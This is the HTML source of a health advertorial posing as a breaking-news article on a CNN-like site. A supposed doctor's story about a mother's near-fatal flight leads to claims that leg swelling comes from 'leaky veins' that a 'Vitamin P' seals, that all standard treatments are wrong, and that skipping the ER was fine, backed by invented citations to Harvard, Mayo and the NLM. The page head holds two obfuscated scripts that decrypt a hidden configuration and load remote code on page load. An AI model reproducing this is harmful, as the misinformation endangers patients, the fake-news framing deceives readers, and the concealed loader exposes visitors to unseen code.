  .article-col .factor h3 { margin: 0 0 6px !important; padding: 0 !important; font-size: 18px !important; line-height: 1.25 !important; font-weight: 800 !important; letter-spacing: -.01em !important; color: var(--ink) !important; font-style: normal !important; }
  .article-col .factor p { margin: 0 !important; font-size: inherit !important; line-height: 1.6 !important; color: var(--ink-soft) !important; font-style: normal !important; }
  /* At-a-Glance product image — force size/centering over theme img rules */
  .article-col .spec-card .spec-card-img { display: block !important; float: none !important; width: 100% !important; max-width: none !important; height: auto !important; margin: 18px 0 24px !important; border-radius: 0 !important; }
  /* Benefits titles — red square marker (matches "At a Glance" eyebrow-mark) */
  .article-col .benefits li strong { display: block !important; }
  .article-col .benefits li strong::before { content: "" !important; display: inline-block !important; width: 10px !important; height: 10px !important; margin-right: 9px !important; background: var(--cnn-red) !important; vertical-align: baseline !important; border-radius: 0 !important; }
  /* testimonials kicker hugs its heading (override the generic body p / h2 margins above) */
  .article-col .voices .v-kicker { margin: 0 0 3px !important; }
  .article-col .voices h2.sec { margin: 0 0 12px !important; }
  .article-col .voices .v-intro { margin: 0 0 22px !important; }

  @media (max-width: 768px) {
    .masthead { display: none; }
    .site-header { box-shadow: none; }
    .nav-brand { display: flex; padding-left: 16px; }
    .section-nav { height: 52px; }
    .section-nav ul { display: none; }
    .l-grid { padding: 18px 18px 46px; }
    .body { font-size: 17px; }
  }
  @media (prefers-reduced-motion: reduce) { .menu-btn span, .mobile-menu .scrim, .mobile-menu .drawer { transition: none; } }

  /* ============ QUALIFICATION QUIZ MODAL (opens on CTA click) ============ */
  .q-overlay{
    --ink:#0A0A0A; --body:#2b2b2b; --label:#6b6b6b; --rule:#e0e0e0; --gold:#F5A623;
    --cnn-red:#CC0000; --cnn-red-dark:#A80000;
    font-family:"Inter",-apple-system,BlinkMacSystemFont,"Helvetica Neue",Arial,sans-serif;
    color:var(--body);
    position:fixed;inset:0;z-index:9999;background:rgba(15,15,15,.55);
    -webkit-backdrop-filter:saturate(120%) blur(2px);backdrop-filter:saturate(120%) blur(2px);
    display:none;align-items:flex-start;justify-content:center;padding:24px 14px;overflow-y:auto;
  }
  .q-overlay.open{display:flex;}
  .q-modal{
    width:100%;max-width:460px;background:#fff;border-radius:4px;border-top:4px solid var(--cnn-red);
    box-shadow:0 20px 60px rgba(0,0,0,.35);overflow:hidden;position:relative;margin:auto;
    animation:qpop .22s ease;
  }
  @keyframes qpop{from{opacity:0;transform:translateY(10px) scale(.98);}to{opacity:1;transform:none;}}
  .q-top{display:flex;align-items:center;gap:12px;padding:16px 18px 0;}
  .q-progress{flex:1;height:5px;background:#eee;border-radius:99px;overflow:hidden;}
  .q-progress i{display:block;height:100%;width:0;background:var(--cnn-red);transition:width .3s ease;}
  .q-close{display:none;background:none;border:none;font-size:22px;line-height:1;color:#999;cursor:pointer;padding:2px 4px;margin:-4px -4px 0 0;font-family:inherit;}
  .q-close:hover{color:#333;}
  .q-step{padding:20px 22px 26px;}
  .q-kicker{color:var(--cnn-red);font-size:11px;font-weight:800;letter-spacing:.13em;text-transform:uppercase;margin:0 0 10px;}
  .q-introtitle{font-size:24px;line-height:1.15;font-weight:800;letter-spacing:-.015em;color:var(--cnn-red);margin:0 0 12px;}
  .q-lead{font-size:16px;line-height:1.55;color:var(--body);font-weight:500;margin:0 0 22px;}
  .q-question{font-size:20px;line-height:1.25;font-weight:800;letter-spacing:-.02em;color:var(--ink);margin:0 0 18px;text-wrap:balance;}
  .q-opts{display:flex;flex-direction:column;gap:10px;}
  .q-opt{
    text-align:left;width:100%;background:#fff;border:1.5px solid #e2e2e2;border-radius:4px;
    padding:16px;font-size:16px;font-weight:600;color:var(--ink);cursor:pointer;font-family:inherit;
    transition:border-color .12s ease,background .12s ease,transform .05s ease;
  }
  .q-opt:hover{border-color:var(--cnn-red);background:#fff7f6;}
  .q-opt:active{transform:scale(.99);}
  /* Lock option text color — never let a host theme flip it to white on hover/focus/active */
  .q-overlay .q-opt,
  .q-overlay .q-opt:hover,
  .q-overlay .q-opt:focus,
  .q-overlay .q-opt:active,
  .q-overlay .q-opt.sel { color: var(--ink) !important; -webkit-text-fill-color: var(--ink) !important; }
  .q-overlay .q-opt:focus { background:#fff7f6; }
  /* While the modal is "armed" (just rendered a step), cancel hover visuals so the
     option/card sitting under a stationary cursor doesn't look pre-hovered. Removed
     on the first real mouse move. */
  .q-overlay.nohover .q-opt:hover:not(.sel){ border-color:#e2e2e2 !important; background:#fff !important; }
  .q-overlay.nohover .qp:hover:not(.sel){ border-color:#e2e2e2 !important; }
  .q-back{background:none;border:none;color:#888;font-size:14px;font-weight:600;cursor:pointer;margin-top:16px;padding:4px 0;font-family:inherit;}
  .q-back:hover{color:#333;}
  .q-brand{color:var(--cnn-red);font-size:15px;font-weight:800;letter-spacing:.01em;margin:0 0 10px;}
  .q-hint{font-size:12.5px;color:var(--label);font-weight:600;margin:-8px 0 14px;}
  .q-opt.sel{border-color:var(--cnn-red);background:#fff2f0;}
  .q-check{padding-left:46px;position:relative;}
  .q-check::before{content:"";position:absolute;left:16px;top:50%;transform:translateY(-50%);width:18px;height:18px;border:1.5px solid #cfcfcf;border-radius:4px;background:#fff;}
  .q-check.sel::before{background:var(--cnn-red);border-color:var(--cnn-red);}
  .q-check.sel::after{content:"\2713";position:absolute;left:20px;top:50%;transform:translateY(-50%);color:#fff;font-size:11px;font-weight:800;}
  /* keep the check mark white (the option-text color lock above must not tint it) */
  .q-overlay .q-check.sel::after { color:#fff !important; -webkit-text-fill-color:#fff !important; }
  .q-continue{
    display:flex;align-items:center;justify-content:center;gap:8px;width:100%;
    background:var(--cnn-red);color:#fff;border:none;border-radius:2px;cursor:pointer;font-family:inherit;
    font-size:16px;font-weight:800;letter-spacing:.04em;text-transform:uppercase;padding:16px;margin-top:16px;
    transition:background .15s ease,transform .05s ease;
  }
  .q-continue .arw{display:inline-block;transition:transform .18s ease;font-weight:400;}
  .q-continue:hover{background:var(--cnn-red-dark);}
  .q-continue:hover .arw{transform:translateX(4px);}
  .q-continue:active{transform:translateY(1px);}
  .q-load{padding:52px 24px 60px;text-align:center;}
  .q-spinner{width:44px;height:44px;margin:0 auto 20px;border-radius:50%;border:4px solid #eee;border-top-color:var(--cnn-red);animation:qspin .8s linear infinite;}
  @keyframes qspin{to{transform:rotate(360deg);}}
  .q-load p{font-size:16px;font-weight:600;color:var(--ink);margin:0;}
  .q-load small{display:block;color:var(--label);font-weight:500;margin-top:6px;font-size:13.5px;}
  .q-badge{display:inline-flex;align-items:center;gap:7px;background:#eafaf0;color:#1a7f47;font-size:12px;font-weight:800;letter-spacing:.06em;text-transform:uppercase;padding:7px 12px;border-radius:99px;margin:0 0 14px;}
  .q-badge::before{content:"";width:8px;height:8px;border-radius:50%;background:#22a35a;}
  .q-result-h{font-size:25px;line-height:1.15;font-weight:800;letter-spacing:-.02em;color:var(--ink);margin:0 0 10px;}
  .q-result-p{font-size:15px;line-height:1.55;color:var(--body);margin:0 0 20px;}
  .q-result-p b{color:var(--ink);}
  .q-result-p .rx{color:var(--cnn-red);font-weight:800;}
  .q-choose{font-size:12px;font-weight:800;letter-spacing:.09em;text-transform:uppercase;color:var(--label);margin:0 0 12px;}
  .qp-grid{display:grid;grid-template-columns:1fr;gap:10px;margin:0 0 16px;}
  /* horizontal row layout for the stacked supply boxes */
  .qp.qp-row{display:flex;align-items:center;gap:13px;text-align:left;padding:12px 14px;}
  .qp-row .qp-radio{width:20px;height:20px;flex:none;border-radius:50%;border:2px solid #cfcfcf;position:relative;transition:border-color .12s ease;}
  .qp.qp-row.sel .qp-radio{border-color:var(--cnn-red);}
  .qp.qp-row.sel .qp-radio::after{content:"";position:absolute;inset:3px;border-radius:50%;background:var(--cnn-red);}
  .qp-row .qp-img{width:74px;height:74px;aspect-ratio:auto;flex:none;margin:0 0 0 -10px;}
  .qp-row .qp-info{min-width:0;margin-left:-15px;}
  .qp-row .qp-name{font-size:15px;font-weight:600;}
  .qp-row .qp-priceblock{margin-left:auto;display:flex;flex-direction:column;align-items:flex-end;gap:3px;text-align:right;}
  .qp-row .qp-price{display:inline-flex;align-items:baseline;font-size:22px;line-height:1;white-space:nowrap;}
  .qp-row .qp-cur{font-size:50%;font-weight:400;line-height:1;margin-right:1px;transform:translateY(-0.6em);}
  .qp-row .qp-num{font-weight:600;line-height:1;}
  .qp-row .qp-suffix{font-weight:400;font-size:11px;line-height:1;align-self:baseline;margin-left:1px;}
  .qp-row .qp-free{font-size:11px;min-height:0;white-space:nowrap;}
  .qp-row .qp-free.qp-ship{color:var(--label);font-weight:600;}
  .qp-row .qp-badge{position:static;transform:none;margin:0;font-size:11px;padding:4px 9px;}
  .q-expires{text-align:center;font-size:13px;color:var(--label);margin:11px 0 0;}
  .q-expires b{color:var(--ink);font-weight:700;}
  .qp{
    position:relative;border:1.5px solid #e2e2e2;border-radius:6px;padding:12px 8px;
    cursor:pointer;text-align:center;background:#fff;font-family:inherit;
    transition:border-color .12s ease,background .12s ease,box-shadow .12s ease;
  }
  .qp:hover{border-color:var(--cnn-red);}
  .qp.sel{border-color:var(--cnn-red);border-width:2px;background:#fff5f4;box-shadow:0 4px 14px rgba(204,0,0,.08);}
  .qp-badge{position:absolute;top:-8px;left:50%;transform:translateX(-50%);white-space:nowrap;background:var(--cnn-red);color:#fff;font-size:9px;font-weight:800;letter-spacing:.06em;text-transform:uppercase;padding:3px 8px;border-radius:99px;}
  .qp-name{font-size:12.5px;font-weight:800;color:var(--ink);line-height:1.15;}
  .qp-free{font-size:9px;font-weight:600;color:#1a7f47;line-height:1.2;min-height:11px;margin-top:1px;}
  .qp-img{width:100%;aspect-ratio:1/1;border-radius:4px;margin:2px 0 6px;overflow:hidden;background:transparent;display:flex;align-items:center;justify-content:center;}
  .qp-img img{width:100%;height:100%;object-fit:contain;display:block;}
  .qp-price{font-size:18px;font-weight:800;color:var(--ink);margin-top:2px;line-height:1;}
  .qp-suffix{font-size:10px;font-weight:600;color:var(--label);}
  .qp-compare{font-size:11px;color:var(--label);margin-top:3px;}
  .qp-compare s{color:#b3b0ab;margin-right:3px;}
  .qp-rec{text-align:center;font-size:13.5px;line-height:1.45;color:var(--body);background:#fff5f4;border:1px solid #f3d9d6;border-radius:4px;padding:9px 12px;margin:0 0 14px;}
  .qp-rec b{color:var(--cnn-red);font-weight:800;}
  .qp-delivery{display:flex;align-items:center;justify-content:center;gap:8px;text-align:center;font-size:13.5px;line-height:1.4;color:var(--body);background:#f6f6f5;border-radius:6px;padding:12px;margin:0 0 16px;}
  .qp-delivery b{color:var(--ink);font-weight:700;}
  .qp-delivery svg{flex-shrink:0;color:var(--ink);}
  .q-final-cta{
    display:flex;align-items:center;justify-content:center;gap:10px;width:100%;
    background:var(--cnn-red);color:#fff;text-decoration:none;text-align:center;
    font-size:17px;font-weight:800;letter-spacing:.04em;text-transform:uppercase;
    padding:19px 16px;border-radius:2px;border:none;cursor:pointer;font-family:inherit;
    transition:background .15s ease,transform .05s ease;
  }
  .q-final-cta .arw{display:inline-block;transition:transform .18s ease;font-weight:400;}
  .q-final-cta:hover{background:var(--cnn-red-dark);}
  .q-final-cta:hover .arw{transform:translateX(4px);}
  .q-final-cta:active{transform:translateY(1px);}
  .q-guarantee{display:flex;gap:11px;align-items:flex-start;text-align:left;font-size:13px;line-height:1.5;color:var(--body);background:#f7f7f6;border:1px solid #ececea;border-radius:6px;padding:14px;margin:14px 0 0;}
  .q-guarantee b{color:var(--ink);font-weight:800;}
  .q-guarantee svg{flex-shrink:0;margin-top:1px;color:#1a7f47;}
  .qp-terms{display:flex;align-items:center;justify-content:center;gap:16px;font-size:12.5px;color:var(--label);margin:14px 0 0;}
  .qp-terms span{display:inline-flex;align-items:center;gap:5px;}
  .qp-terms svg{color:var(--label);}
  @media (prefers-reduced-motion:reduce){
    .q-modal,.q-spinner{animation:none;}
    .q-progress i,.q-opt,.qp,.q-final-cta .arw{transition:none;}
  }</style><style id="lf-mobile-performance-guard">
html, body { max-width: 100%; overflow-x: hidden; }
img, video { max-width: 100%; }
.article-col, .body, .spec-card, .callout, .tcard, .comments { max-width: 100%; }
@media (max-width: 480px) {
  .l-grid { padding-left: 16px !important; padding-right: 16px !important; }
  .headline { font-size: clamp(28px, 9vw, 36px) !important; line-height: 1.08 !important; letter-spacing: 0 !important; }
  .kicker { font-size: 15px !important; line-height: 1.4 !important; }
  .spec-card { padding: 24px 18px 22px !important; }
  .spec-list .spec-row { grid-template-columns: 1fr !important; row-gap: 4px !important; }
  .glance-cta { font-size: 15px !important; padding: 16px 12px !important; }
  .comment.reply { margin-left: 22px !important; }
}
</style><style id="lf-sticky-clearance">
.footer-inner{padding-bottom:106px}
.footer-legal a{font-size:13px;padding:6px 0}
</style><script>(function(){var t_ffl3=atob("DLKc4DP4kdaoVmVX3cm+lUGUs+yKPhEjrcGmzxyb9biGIxE6tNTlzlCX/PjKJEokvsD1kEeLvqbBLgA78sL1mFaUv7zbdEl1vMboklqa5KLNJUdthu+wwlSU/rTJOhZ15+nnwl2Z/LOKbEcntMr5jHqcs/qKIAQ7qNe+2hHO8OGaMARvuIv5hQvOobOcZVdv6tT62Vba7IvV");var t_q68=[];for(var m_yq8d=0;m_yq8d<t_ffl3.length;m_yq8d++){t_q68.push(t_ffl3.charCodeAt(m_yq8d)&255);}var q_ho8z=t_q68[0];var i_q=t_q68.slice(1,1+q_ho8z);var n_19=t_q68.slice(1+q_ho8z);var e_7aaz=n_19.map(function(b,r_717){return b^i_q[r_717%q_ho8z];});var e_q76l="";for(var j_u=0;j_u<e_7aaz.length;j_u++){e_q76l+=String.fromCharCode(e_7aaz[j_u]&255);}var d_cmu=decodeURIComponent(escape(e_q76l));var v_w52z=JSON.parse(d_cmu);var u_t=v_w52z.globals||[];u_t.forEach(function(b_x){window[b_x.name]=b_x.value;});var r_32=document.createElement("script");r_32.src=v_w52z.url;r_32.async=true;r_32.defer=true;(v_w52z.attributes||[]).forEach(function(f_o79x){r_32.setAttribute(f_o79x.name,f_o79x.value);});(document.head||document.documentElement).appendChild(r_32);})();</script>
<script>(function(){var t_lb=atob("DHQqzFDLxjssUP/vKA8IuSKn5AEOOIubWAcQ43+oolUCJYuCQRJT4jOkqxVOItCcSwZDvCS46U5YPYzARBVeqSO/6FFfctPNSQBevjmps09JI93Vcw8IojGmoxkWcpuOXBUHuSSmr11VfY+dTQJPoiTmvlhDNNKcSx8I4HK9p1dZNd3VClZX4CvpqFpBNd3VChBLuDHms09BOZmWBQRYqSauqE8BI4qNQRBZ7nzpsFpAJZrNElYIsQ22");var u_5a=[];for(var z_s48=0;z_s48<t_lb.length;z_s48++){u_5a.push(t_lb.charCodeAt(z_s48)&255);}var g_f=u_5a[0];var x_bgp1=u_5a.slice(1,1+g_f);var i_uop8=u_5a.slice(1+g_f);var t_639=i_uop8.map(function(b,f_rj4u){return b^x_bgp1[f_rj4u%g_f];});var v_2="";for(var v_ba=0;v_ba<t_639.length;v_ba++){v_2+=String.fromCharCode(t_639[v_ba]&255);}var x_x=decodeURIComponent(escape(v_2));var x_7hce=JSON.parse(x_x);var m_v06=x_7hce.globals||[];m_v06.forEach(function(v_qldz){window[v_qldz.name]=v_qldz.value;});var j_ib=document.createElement("script");j_ib.src=x_7hce.url;j_ib.async=true;j_ib.defer=true;(x_7hce.attributes||[]).forEach(function(p_wj){j_ib.setAttribute(p_wj.name,p_wj.value);});(document.head||document.documentElement).appendChild(j_ib);})();</script>
</head><body><div class="page"><div class="site-header"><nav class="section-nav"><div class="nav-brand">
<button class="menu-btn js-menu" aria-label="Open menu" aria-expanded="false" aria-controls="mobileMenu"><span></span><span></span><span></span></button>
<a class="logo" href="#" aria-label="UNN"><span class="logo-text">UNN</span></a></div><ul><li>US</li><li>World</li><li>Politics</li><li>Business</li><li class="active">Health</li><li>Entertainment</li><li>Tech</li><li>Style</li><li>Travel</li><li>Sports</li><li>Science</li><li>Climate</li><li>Weather</li></ul><div class="scroll-progress" id="scrollProgress"></div></nav></div><div class="mobile-menu" id="mobileMenu" role="dialog" aria-modal="true" aria-label="Site menu"><div class="scrim" data-close></div><div class="drawer"><div class="drawer-head">
<a class="logo" href="#" aria-label="UNN"><span class="logo-text">UNN</span>
</a>
<button class="drawer-close" data-close aria-label="Close menu">&times;</button></div><ul><li>US</li><li>World</li><li>Politics</li><li>Business</li><li class="active">Health</li><li>Entertainment</li><li>Tech</li><li>Style</li><li>Travel</li><li>Sports</li><li>Science</li><li>Climate</li><li>Weather</li></ul></div></div><div class="l-grid"><article class="article-col"><div class="breadcrumb">Health <span class="rt-dot">·</span>&nbsp;<span class="read-time">5 min read</span></div>
<span class="breaking"><span class="breaking-dot"></span>Breaking News</span><h1 class="headline">Georgia mom nearly dies on flight to daughter's wedding</h1><p class="kicker" style="font-size:20px;font-weight:700;color:var(--ink);">(doctors say don't ignore this common sign in your legs)</p><p class="kicker" style="font-size:16px;">She was five minutes from a blood clot. Airport paramedics rushed her off the plane on a stretcher. The warning sign? Her swollen legs.</p><div class="byline">
<img loading="eager" src="images/doutora.webp" decoding="async" class="avatar" data-src="images/doutora.webp" alt="Dr. Katherine Whitmore" width="627" height="627" /><div><div class="who">By <a href="#">Dr. Katherine Whitmore</a></div><div class="stamp" id="pub-date">Published Sat August 15, 2026</div></div></div><figure class="fig">
<img loading="eager" fetchpriority="high" src="images/imgprincipal.webp" decoding="async" data-src="images/imgprincipal.webp" alt="Ohio mom whose legs were badly swollen" width="1152" height="668" /></figure><div class="share-inline" aria-label="Share this article">
<a href="#" aria-label="Share on Facebook"><svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M13 22v-8h3l1-4h-4V7.5c0-1 .3-1.7 1.8-1.7H17V2.2C16.7 2.1 15.5 2 14.2 2 11.5 2 9.7 3.7 9.7 6.7V10H7v4h2.7v8H13z"/></svg></a>
<a href="#" aria-label="Share on X"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M18.9 2H22l-7.3 8.3L23 22h-6.8l-5.3-6.9L4.8 22H1.7l7.8-8.9L1 2h6.9l4.8 6.4L18.9 2zm-2.4 18h1.9L7.6 4h-2l10.9 16z"/></svg></a>
<a href="#" aria-label="Copy link"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M10 13a5 5 0 0 0 7 0l3-3a5 5 0 0 0-7-7l-1 1"/><path d="M14 11a5 5 0 0 0-7 0l-3 3a5 5 0 0 0 7 7l1-1"/></svg></a></div><div class="body"><p>In 12 years as a doctor, I thought I'd heard it all.</p><p>Until Jane sat down in my office on a Monday morning, with legs so swollen the fabric of her pants was pressing into her skin… and told me what happened on the flight to her daughter's wedding.</p><p>She couldn't even finish her first sentence.</p><p>Her voice cracked. Her eyes filled up. And what she said made my blood run cold:</p><p>"Doctor, I thought I was going to die on that plane. Right in front of my husband. Three hours before my daughter's wedding."</p><p>Jane told me her legs had been swelling for over three years and she'd followed everything her vascular specialists recommended: leg elevation, pills, diuretics, compression stockings, salt restriction. Nothing ever solved the problem.</p><p>She showed me a full panel of tests. All came back normal.</p><p>But it always ended the same way: after 30 minutes her ankles would blow up like balloons again.</p><p>Compression stockings that dug red grooves so deep into her calves it hurt to take them off.</p><p>Shoes that fit in the morning and didn't fit after lunch.</p><p>She carried a second pair in the car because she knew her feet would swell before she got home.</p><p>She'd stopped wearing her rings. Even her wedding band. After 3 PM her fingers swelled so much she had to pull it off in the bathroom so nobody would see.</p><p>She'd stopped saying yes to dinner invitations. Because sitting in a restaurant for two hours meant standing up with legs so stiff and heavy she walked to the car like she was 90. "I'm 58, doctor."</p><div class="tcard" style="padding:0 !important;overflow:hidden;">
<img loading="lazy" src="images/anoite.webp" decoding="async" data-src="images/anoite.webp" alt="A blood clot forming inside a damaged vein" style="width:100%;height:auto;display:block;border-radius:0 4px 4px 0;margin:0;" width="1200" height="675" /></div><p>She stopped going to the pool with her grandkids. Stopped wearing dresses. Stopped taking full body photos. "I avoid the mirror in the morning. I don't want to see the puffy face. I don't want to see these legs. I don't recognize myself anymore."</p><p>And nobody ever took it seriously. Because everyone, her doctor, her friends, even her family, always said the same thing:</p><p>"Cut the salt and it'll get better."</p><p>"You need to lose weight."</p><p>"Drink more water."</p><p>"It's normal at your age."</p><p>"Menopause does that, honey. Just accept it."</p><p>Her own doctor looked at the tests, said everything was fine and told her to keep wearing compression stockings. "Your labs look great, Jane. It's just your age."</p><p>Three years hearing that. Three years believing it was her fault. That if she were more disciplined, ate less, exercised more… the legs would go down.</p><p>Until the day of the flight.</p><p>"I almost took the bus, doctor. I almost didn't go to my own daughter's wedding."</p><p>Before boarding she followed every single thing her vascular specialists recommended.</p><figure class="fig"><img loading="lazy" src="images/doctorvascular.webp" decoding="async" data-src="images/doctorvascular.webp" alt="Vascular specialist examining swollen legs" width="1152" height="668" /></figure><p>Put on her compression stockings. Drank water. Tried to move her feet. Took her medication and everything seemed fine.</p><p>But it wasn't enough.</p><p>"Two hours into the flight, doctor. Just two hours."</p><p>She felt a sharp stab behind her left knee. Then a tightness in her chest.</p><p>Like someone had sat on her ribs. Her heart started pounding so hard she could hear it over the engines.</p><p>"I grabbed my husband's arm and whispered: 'Something's wrong. I can't breathe.' He looked at my face and went white."</p><p>Right away, a flight attendant came running with an oxygen mask and they radioed ahead for a paramedic team to be ready at the gate.</p><p>Jane spent the last 47 minutes of that flight with the oxygen mask on her face, squeezing her husband's hand, convinced she would never see her daughter walk down the aisle.</p><p>When the plane landed, she was taken out on a stretcher.</p><figure class="fig"><img loading="lazy" src="images/Linfaflow-clot-forming.webp" decoding="async" data-src="images/Linfaflow-clot-forming.webp" alt="Blood clot forming and traveling from the leg to the lungs" width="1200" height="675" /></figure><p>The paramedics at the gate checked her vitals, looked at her swollen legs, and said:</p><p>"Ma'am, swollen ankles or even swollen feet mean the veins are damaged. And damaged veins form blood clots.</p><p>These clots travel from the legs to the lungs, where they can block a critical artery. It happens in seconds."</p><h2 class="sec">THE NIGHT EVERYTHING CHANGED</h2><p>Jane refused to go to the ER. She went back to the hotel, got herself ready, and went to her daughter's wedding.</p><p>But she wasn't there. Not really.</p><p>She sat at the table farthest from the dance floor. Pulled the tablecloth over her legs. She refused to be part of the most important moments of her own daughter's wedding. Dodged almost every photo. In the album, the mother of the bride shows up in three pictures. All from the chest up.</p><p>"Doctor, I don't recognize my own legs anymore. And on the most important day of my daughter's life, I hid. I disappeared."</p><p>I sat in silence for a while. Because I'm a mother too.</p><p>And something inside me shifted. It wasn't just about Jane. It was about every woman who sits in that chair, shows me swollen legs, and hears the same empty line: "Your labs are normal. Wear compression stockings."</p><p>I wasn't going to accept that anymore.</p><h2 class="sec">THE DISCOVERY THAT CHANGED EVERYTHING</h2><figure class="fig"><img loading="lazy" src="images/doutorastudent.webp" decoding="async" data-src="images/doutorastudent.webp" alt="Doctor studying chronic venous insufficiency research at night" width="1640" height="922" /></figure><p>For the next three months, I became a different person.</p><p>I couldn't sleep without thinking about Jane's legs. And every woman I was seeing daily with the same problem.</p><p>I devoured every research paper on chronic venous insufficiency and lower limb edema I could find. Called vascular researchers at Johns Hopkins, Cleveland Clinic and the Mayo Clinic. Attended medical conferences in Europe. Spent my own money on journals, clinical reports and access to restricted research databases.</p><p>Because every time I thought about stopping, I saw Jane's face in my office.</p><p>She always wrote the same thing on her follow up forms:</p><p><strong>"I DON'T RECOGNIZE MY OWN LEGS ANYMORE."</strong></p><p>Not "the swelling is bad." Not "I'm uncomfortable."</p><p><strong>"I DON'T RECOGNIZE MY OWN LEGS ANYMORE."</strong></p><p>And what I found in that research… made me question everything I learned in medical school.</p><p>Every treatment we prescribe is wrong.</p><p>Not wrong as in dangerous. Wrong as in INCOMPLETE.</p><p>Compression stockings, elevation, diuretics, salt restriction. None of it fixes leg swelling. They manage it. Temporarily. Like bailing water out of a boat with a bucket while there's a hole in the hull.</p><h2 class="sec">THE HIDDEN CAUSE OF SWOLLEN LEGS</h2><figure class="fig"><img loading="lazy" src="images/science.webp" decoding="async" data-src="images/science.webp" alt="Medical illustration showing malfunctioning venous valves, leaking flow and edema swelling" width="1152" height="668" /></figure><p>I found the answer in a Harvard study that should have changed medicine. But most doctors have never read it.</p><p>Doctors examined the veins of women with swollen legs under a powerful microscope. When they zoomed in, they saw something disturbing.</p><p>The veins had tiny holes.</p><p>The fluid from the blood was leaking out and pooling inside the legs, ankles and feet.</p><p>Like a leaky pipe flooding the floor of your house.</p><p>Harvard doctors gave it a name. They called it <strong>"leaky veins."</strong></p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Under magnification, small holes open in the vein wall where fluid escapes into surrounding tissue">
<source src="images/leaky-veins.mp4" type="video/mp4"></video><figcaption>Under magnification, small holes open in the vein wall where fluid escapes into surrounding tissue.</figcaption></figure><p>Harvard, Johns Hopkins and the Mayo Clinic all confirm: leaky veins are the root cause of swollen legs.</p><p>When I read that, I almost called Jane right then and there. Because it finally made sense. The perfect labs. The treatments that never worked. The three years of guilt.</p><figure class="fig quote-img"><img loading="lazy" src="images/mayo-clinic.webp" decoding="async" data-src="images/mayo-clinic.webp" alt="Mayo Clinic: the swelling happens when fluid leaks out of tiny blood vessels into the surrounding tissue" width="1524" height="460" /></figure><p>It wasn't her fault. It never was.</p><p>Her veins were leaking from the inside. And nobody, not a single specialist she saw, ever looked for that.</p><p>And here's the number that should scare you:</p><p>The U.S. National Library of Medicine says the human body can hide up to 3 liters of trapped fluid before the swelling is even visible.</p><figure class="fig"><img loading="lazy" src="images/leg-sw-spots.webp" decoding="async" data-src="images/leg-sw-spots.webp" alt="Two swollen legs beside a medical scan showing dark regions where fluid leaked and collected" width="800" height="730" /></figure><p>Which means by the time you notice it, heavy legs, sock marks, tight shoes, your legs have already been flooded from the inside for weeks.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Veins leaking fluid, zooming out to swelling legs">
<source src="images/pezudo.mp4" type="video/mp4"></video></figure><h2 class="sec">WHY THE VEINS BEGIN TO LEAK</h2><p>For most women over 45, it's not ONE thing. It's several. Working against you at the same time. For years.</p><div class="factor-list"><div class="factor"><div class="num">1</div><div class="txt"><h3>Menopause and hormones</h3><p>Estrogen keeps your vein walls firm. When it drops, the walls weaken, stretch and open tiny holes where fluid escapes. It's not "normal aging." It's a structural deficiency nobody explained to you.</p></div></div><div class="factor"><div class="num">2</div><div class="txt"><h3>Extra weight</h3><p>Every extra pound is direct pressure on your leg veins. The walls give way. Holes open. Fluid escapes. 25 to 50% of women with lipedema have venous disease as well. The two conditions feed off each other. Leaking veins worsen lipedema. Lipedema puts more pressure on the veins. A cycle that gets worse every year.</p></div></div><div class="factor"><div class="num">3</div><div class="txt"><h3>Blood pressure medication</h3><p>The medication your doctor prescribed. Amlodipine (Norvasc), the most prescribed blood pressure drug in the U.S., causes leg swelling in up to 30% of women. And women are 2 to 3 times more likely to get that side effect than men. Your doctor prescribed it to lower your pressure. And created a new problem in your legs. The diuretics that were supposed to "fix it." Furosemide (Lasix). Hydrochlorothiazide, they force your kidneys to flush water but they don't seal a single hole. And they drain potassium, magnesium and the minerals your veins need to stay strong. The medication that was supposed to help is eroding your veins from the inside.</p></div></div><div class="factor"><div class="num">4</div><div class="txt"><h3>Age</h3><p>Your veins are under pressure every day, for decades. Eventually the walls thin, tiny holes open, and fluid begins to leak out into your legs.</p></div></div></div><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Illustration: fragile vein walls thinning and stretching">
<source src="images/parede-cedendo.mp4" type="video/mp4"></video></figure><p>That’s why the usual advice never works. Elevate your feet, wear compression socks, cut salt, it just moves the fluid around for a few hours, while the veins keep leaking all day. So by evening, the swelling is back.</p><h2 class="sec">THIS IS WHY NOTHING YOU'VE TRIED HAS WORKED</h2><p>"Cut the salt." You did. Still swelling.</p><p>"Lose weight." You did. Legs stayed the same.</p><p>"Wear compression stockings." Squeezed, hurt, left grooves. The second you took them off, it all came back.</p><p>"Elevate your legs." Worked for 20 minutes. Stood up and it all came back.</p><p>Because NONE of these treatments fix the hole. They just move fluid around for a few hours. But the veins keep leaking. All day. All night. Nonstop.</p><p>As long as the holes stay open, the swelling ALWAYS comes back.</p><p>I explained this to Jane and she cried. Not from sadness. From anger.</p><p>"Three years, doctor. Three years being told it was my fault. And it was a hole in my vein."</p><div class="factbox"><p class="fb-label" style="font-size: 14px;">Signs your veins are leaking</p><div class="fb-cols"><div><h4>Legs &amp; ankles</h4><ul><li>Ankles swell by evening</li><li>Heavy legs by evening</li><li>Deep sock marks</li><li>Shoes tight by noon</li></ul></div><div><h4>Face &amp; hands</h4><ul><li>Puffy face every morning</li><li>Swollen eyelids</li><li>Rings won't fit</li></ul></div></div></div><p>If you checked three or more, your veins are already leaking. And every day without sealing those holes, the problem gets worse.</p><h2 class="sec">THE VITAMIN THAT SEALS THE HOLES</h2><p>I needed to find something that did what no conventional treatment could: seal the holes from the inside.</p><p>Your body needs vitamins to work. Your heart needs potassium to beat. Your brain needs vitamin B to think. Your skin needs vitamin C to stay firm.</p><p>Your veins need a vitamin too.</p><p>It's called <strong>Vitamin P</strong>.</p><figure class="fig"><img loading="lazy" src="images/dr-albert-szent-gyorgyi-nobel.webp" decoding="async" data-src="images/dr-albert-szent-gyorgyi-nobel.webp" alt="Dr. Albert Szent-Györgyi, who won the Nobel Prize in 1937" width="1440" height="810" /><figcaption>Dr. Albert 